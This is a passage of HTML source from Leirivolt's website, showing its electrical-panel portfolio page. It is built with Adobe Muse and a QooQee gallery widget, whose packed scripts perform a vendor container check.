cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-lollipop-rev .qq-item{opacity:0}.qq-css3.qq-lollipop-rev .qq-item.qq-prev-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.qq-css3.qq-lollipop-rev .qq-item.qq-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.qq-css3.qq-lollipop-rev .qq-item.qq-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.qq-css3.qq-lollipop-rev .qq-item.qq-current,.qq-css3.qq-lollipop-rev .qq-item.qq-next-slide,.qq-css3.qq-lollipop-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-rotate .qq-item{opacity:0}.qq-css3.qq-rotate .qq-item.qq-prev-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.qq-css3.qq-rotate .qq-item.qq-next-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.qq-css3.qq-rotate .qq-item.qq-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.qq-css3.qq-rotate .qq-item.qq-current,.qq-css3.qq-rotate .qq-item.qq-next-slide,.qq-css3.qq-rotate .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-rotate-rev .qq-item{opacity:0}.qq-css3.qq-rotate-rev .qq-item.qq-prev-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.qq-css3.qq-rotate-rev .qq-item.qq-next-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.qq-css3.qq-rotate-rev .qq-item.qq-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.qq-css3.qq-rotate-rev .qq-item.qq-current,.qq-css3.qq-rotate-rev .qq-item.qq-next-slide,.qq-css3.qq-rotate-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-tube .qq-item{opacity:0}.qq-css3.qq-tube .qq-item.qq-prev-slide{-moz-transform:scale3d(1,0,1) translate3d(-100%,0,0);-o-transform:scale3d(1,0,1) translate3d(-100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(-100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(-100%,0,0);transform:scale3d(1,0,1) translate3d(-100%,0,0)}.qq-css3.qq-tube .qq-item.qq-next-slide{-moz-transform:scale3d(1,0,1) translate3d(100%,0,0);-o-transform:scale3d(1,0,1) translate3d(100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(100%,0,0);transform:scale3d(1,0,1) translate3d(100%,0,0)}.qq-css3.qq-tube .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-tube .qq-item.qq-current,.qq-css3.qq-tube .qq-item.qq-next-slide,.qq-css3.qq-tube .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}
.qq-css3.qq-use-css3 .qq-item.qq-video-palying {  will-change:  auto; }
.FluidPro01HP {
	opacity:0;
}

 </style>  
   
	
 </head>
 <body>

  <!--HTML Widget code-->
  
	
 
 
	


 
 <div id="FluidPro01QQG" class="UI27I7">	
	</div>
 
	
<!--       
© 2013-2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->



  
  <div class="clearfix" id="page"><!-- group -->
   <div class="size_fixed grpelem" id="u31495"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31558"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31571"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31589"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31602"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31620"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31633"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31651"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31669"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31682"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31695"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31708"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31726"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31744"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31762"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31780"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31793"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31811"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31824"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31857"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31870"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31883"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31896"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31922"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31940"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31969"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u31987"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u32000"><!-- custom html -->
     
   </div>
   <div class="size_fixed grpelem" id="u32018"><!-- custom html -->
     
   </div>
   <div class="clearfix grpelem" id="pu324"><!-- column -->
    <div class="browser_width colelem" id="u324-bw">
     <div id="u324"><!-- group -->
      <div class="clearfix" id="u324_align_to_page">
       <a class="nonblock nontext clip_frame grpelem" id="u15126" href="http://leirivolt.pt"><!-- image --><img class="block" id="u15126_img" src="images/pt.jpg?crc=4018340203" alt="" width="24" height="16"/></a>
       <a class="nonblock nontext clip_frame clearfix grpelem" id="u15122" href="http://leirivolt.pt/en"><!-- image --><img class="position_content" id="u15122_img" src="images/en.jpg?crc=310557993" alt="" width="26" height="16"/></a>
       <a class="nonblock nontext clip_frame grpelem" id="u15124" href="http://leirivolt.pt/fr"><!-- image --><img class="block" id="u15124_img" src="images/fr.jpg?crc=142841650" alt="" width="24" height="16"/></a>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu75"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u75" href="index.html" data-href="page:U12303"><!-- image --><img class="block" id="u75_img" src="images/leirivolt_logo.png?crc=3887361916" alt="" width="194" height="52"/></a>
     <a class="nonblock nontext Button clearfix grpelem" id="buttonu429" href="index.html" data-href="page:U12303"><!-- container box --><div class="clearfix colelem" id="u430-4"><!-- content --><p>HOME</p></div><div class="colelem" id="u248"><!-- simple frame --></div></a>
     <a class="nonblock nontext Button clearfix grpelem" id="buttonu432" href="sobre_nos.html" data-href="page:U86"><!-- container box --><div class="clearfix colelem" id="u434-4"><!-- content --><p>SOBRE NÓS</p></div><div class="colelem" id="u433"><!-- simple frame --></div></a>
     <a class="nonblock nontext Button clearfix grpelem" id="buttonu447" href="industria-instalacao.html" data-href="page:U28943"><!-- container box --><div class="clearfix colelem" id="u449-4"><!-- content --><p>INDÚSTRIA</p></div><div class="colelem" id="u448"><!-- simple frame --></div></a>
     <a class="nonblock nontext Button ButtonSelected clearfix grpelem" id="buttonu450" href="terciario-residencial-quadros-eletricos.html" data-href="page:U31523"><!-- container box --><div class="clearfix colelem" id="u452-4"><!-- content --><p>TERCIÁRIO/RESIDENCIAL</p></div><div class="colelem" id="u451"><!-- simple frame --></div></a>
     <a class="nonblock nontext Button clearfix grpelem" id="buttonu23151" href="energias-renovaveis-fotovoltaico-industria.html" data-href="page:U35629"><!-- container box --><div class="clearfix colelem" id="u23153-4"><!-- content --><p>ENERGIAS RENOVÁVEIS</p></div><div class="colelem" id="u23152"><!-- simple frame --></div></a>
     <a class="nonblock nontext Button clearfix grpelem" id="buttonu36595" href="https://www.facebook.com/2access" target="_blank"><!-- container box --><div class="clearfix colelem" id="u36596-4"><!-- content --><p>2ACCESS</p></div><div class="colelem" id="u36597"><!-- simple frame --></div></a>
     <a class="nonblock nontext Button clearfix grpelem" id="buttonu453" href="contatos.html" data-href="page:U104"><!-- container box --><div class="clearfix colelem" id="u455-4"><!-- content --><p>CONTATOS</p></div><div class="colelem" id="u454"><!-- simple frame --></div></a>
    </div>
    <div class="browser_width colelem" id="u31511-bw">
     <div class="museBGSize rgba-background" id="u31511"><!-- group -->
      <div class="clearfix" id="u31511_align_to_page">
       <a class="anchor_item grpelem" id="portfolio"></a>
       <div class="clearfix grpelem" id="pu31509-4"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U31509-BP_infinity" template="terciario-residencial-quadros-eletricos.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="clearfix colelem" id="u31509-4" data-muse-uid="U31509" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>PORTFÓLIO</p>
        </div>
        <!-- /m_editable -->
        <div class="rgba-background colelem" id="u31498"><!-- simple frame --></div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu31496"><!-- group -->
     <div class="size_fixed grpelem" id="u31496"><!-- custom html -->
      
 

 <button style="    box-sizing: content-box;outline:0;cursor:pointer" class="u31496 FluidPro01f">
  <div class="uu31496">QUADROS ELÉTRICOS</div>

 </button>


     </div>
     <!-- m_editable region-id="editable-static-tag-U31502" template="terciario-residencial-quadros-eletricos.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext size_fixed grpelem" id="u31502" href="terciario-residencial-domotica.html" data-href="page:U32177" data-muse-uid="U31502"><!-- custom html -->
 

 <button style="    box-sizing: content-box;outline:0;cursor:pointer" class="u31502 FluidPro01f">
  <div class="uu31502">DOMÓTICA</div>

 </button>

</a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U31504" template="terciario-residencial-quadros-eletricos.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext size_fixed grpelem" id="u31504" href="industria-iluminacao.html" data-href="page:U29450" data-muse-uid="U31504"><!-- custom html -->
 

 <button style="    box-sizing: content-box;outline:0;cursor:pointer" class="u31504 FluidPro01f">
  <div class="uu31504">ILUMINAÇÂO</div>

 </button>

</a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U31519" template="terciario-residencial-quadros-eletricos.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext size_fixed grpelem" id="u31519" href="terciario-residencial-seguranca.html" data-href="page:U32964" data-muse-uid="U31519"><!-- custom html -->
 

 <button style="    box-sizing: content-box;outline:0;cursor:pointer" class="u31519 FluidPro01f">
  <div class="uu31519">SEGURANÇA</div>

 </button>

</a>
     <!-- /m_editable -->
    </div>
    <div class="clearfix colelem" id="pu31499"><!-- group -->
     <div class="size_fixed grpelem" id="u31499"><!-- custom html -->
      
 

 <button style="    box-sizing: content-box;outline:0;cursor:pointer" class="u31499 FluidPro01f">
  <div class="uu31499">Potência</div>

 </button>


     </div>
     <div class="size_fixed grpelem" id="u31510"><!-- custom html -->
      
 

 <button style="    box-sizing: content-box;outline:0;cursor:pointer" class="u31510 FluidPro01f">
  <div class="uu31510">Central Térmica - GTC</div>

 </button>


     </div>
     <div class="size_fixed grpelem" id="u31506"><!-- custom html -->
      
 

 <button style="    box-sizing: content-box;outline:0;cursor:pointer" class="u31506 FluidPro01f">
  <div class="uu31506">Sistema fotovoltaico</div>

 </button>


     </div>
     <div class="size_fixed grpelem" id="u31516"><!-- custom html -->
      
 

 <button style="    box-sizing: content-box;outline:0;cursor:pointer" class="u31516 FluidPro01f">
  <div class="uu31516">Piscinas</div>

 </button>


     </div>
     <div class="size_fixed grpelem" id="u31525"><!-- custom html -->
      
 

 <button style="    box-sizing: content-box;outline:0;cursor:pointer" class="u31525 FluidPro01f">
  <div class="uu31525">Bastidores</div>

 </button>


     </div>
    </div>
    <div class="kookoo size_fixed colelem" id="u31503"><!-- custom html -->
     
 
 
  <div class="FluidPro01FluidLoader">	
	</div>


    </div>
    <div class="browser_width colelem" id="u673-bw">
     <div id="u673"><!-- simple frame --></div>
    </div>
    <div class="browser_width colelem" id="u212-bw">
     <div id="u212"><!-- group -->
      <div class="clearfix" id="u212_align_to_page">
       <div class="clip_frame grpelem" id="u17642"><!-- image -->
        <img class="block" id="u17642_img" src="images/pme_lider2019_logo.jpg?crc=3807089432" alt="" width="54" height="64"/>
       </div>
       <div class="clearfix grpelem" id="u7684"><!-- group -->
        <div class="clearfix grpelem" id="u7683"><!-- group -->
         <div class="clip_frame grpelem" id="u7677"><!-- image -->
          <img class="block" id="u7677_img" src="images/apoios-cor.png?crc=3888692064" alt="" width="400" height="50"/>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="browser_width colelem" id="u9617-bw">
     <div id="u9617"><!-- group -->
      <div class="clearfix" id="u9617_align_to_page">
       <div class="clearfix grpelem" id="u213-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>© 2020 Leirivolt. Todos os Direitos Reservados • <a class="nonblock" href="politica-privacidade.html" data-href="page:U26037">Política de Privacidade</a></p>
       </div>
       <a class="nonblock nontext clip_frame grpelem" id="u9618" href="http://www.blink-eye.com" target="_blank"><!-- image --><img class="block" id="u9618_img" src="images/logo-blink.png?crc=4151444998" alt="" title="Blink Eye" width="55" height="12"/></a>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch","jquery.musepolyfill.bgsize"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Main v1.3 | Fluid Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Main v1.3 | Fluid Pro | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=4286661555" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <style class="u31495stl" type="text/css"> #u31495 { opacity: 0; } </style> <script class="u31495RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31495'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'POTÊNCIA'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Potência'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31495RZj').remove(); }); </script>  <style class="u31558stl" type="text/css"> #u31558 { opacity: 0; } </style> <script class="u31558RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31558'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'POTÊNCIA'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Potência'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31558RZj').remove(); }); </script>  <style class="u31571stl" type="text/css"> #u31571 { opacity: 0; } </style> <script class="u31571RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31571'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'POTÊNCIA'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Potência'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31571RZj').remove(); }); </script>  <style class="u31589stl" type="text/css"> #u31589 { opacity: 0; } </style> <script class="u31589RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31589'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'POTÊNCIA'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Potência'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31589RZj').remove(); }); </script>  <style class="u31602stl" type="text/css"> #u31602 { opacity: 0; } </style> <script class="u31602RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31602'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'POTÊNCIA'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Potência'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 